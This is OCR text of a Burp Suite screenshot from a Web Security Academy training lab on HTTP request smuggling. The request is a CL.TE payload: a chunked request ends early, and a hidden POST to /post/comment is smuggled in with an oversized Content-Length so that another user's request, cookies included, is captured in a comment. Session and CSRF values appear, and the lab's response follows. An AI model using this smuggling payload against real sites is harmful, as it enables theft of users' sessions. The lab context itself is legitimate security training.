 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a6e009303d0b01c80a8442c0030007f.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 350 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /post/comment HTTP/1.1 \r \n
10 Host: 0a6e009303d0b01c80a8442c0030007f.web-security-academy.net
\r \n
11 Cookie: session=6Y9J2TwCQ9xBM1Nzqt8xOyR2HuTnmnxF \r \n
12 Content-Length: 950 \r \n
13 Content-Type: application/x-www-form-urlencoded \r \n
14 \r \n
15 csrf=zALhKLyWhTpqawkIDXhy9xwfs5kc2DZr&postId=2&name=daassss&email=
aaasaad%40gmi.co&website=http%3A%2F%2Faaaa%40gmail.com&comment=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
mGKm4hIexY4LKPD4vCgel6ogapxPhvWb;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8034
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/a
cademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.cs
s rel=stylesheet>
13 <title>
Exploiting HTTP
request smuggling to
capture other
users&apos; requests
</title>